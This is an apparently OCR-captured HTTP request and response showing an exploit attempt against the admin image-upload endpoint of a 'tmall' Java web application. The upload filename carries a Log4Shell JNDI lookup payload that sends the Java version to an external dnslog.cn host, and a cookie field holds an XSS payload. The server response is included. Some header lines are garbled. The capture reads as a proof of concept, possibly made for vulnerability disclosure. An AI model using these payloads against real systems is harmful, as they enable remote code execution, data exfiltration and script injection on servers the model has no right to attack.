 POST /tmall/admin/uploadAdminHeadImage HTTP/1.1
Host ? : 192.168.31.41:8088
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryCCrdzTvTcZG6BNjB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36 Edg/137.0.0.0
Accept-Encoding: gzip, deflate
Cookie: username=admin; addressId=110000; cityAddressId=110100;
districtAddressId=110101; order_receiver=%E6%B2%88%E5%81%A5;
order_phone=13723154390; username=admin; order_post=123456;
detailsAddress=%3Cimg+src%3D0+onerror%3Dalert%28%27cookie%27%29%3E;
JSESSIONID=AAED986713D65F6A06C3ECD3A5DAB91D
Origin: http://192.168.31.41:8088
Referer: http://192.168.31.41:8088/tmall/admin
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
X-Requested-With: XMLHttpRequest
Content-Length auto : 179
------WebKitFormBoundaryCCrdzTvTcZG6BNjB
Content-Disposition: form-data; name="file"; filename="${jndi:ldap://$
{sys:java.version}.y0ldpl.dnslog.cn}"
Content-Type: image/jpeg
------WebKitFormBoundaryCCrdzTvTcZG6BNjB--
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 07 Jun 2025 03:30:44 GMT
4 Content-Length: 70
5
6 {"fileName":"c50aac65-2657-44cd-b1df-ed79060ec6d1.cn}",
"success":true}
远端地址:192.168.31.41:8088; 响
应时间:8542ms; 总耗时:8561ms;
URL:http://192.168.31.41:8088/tm
al...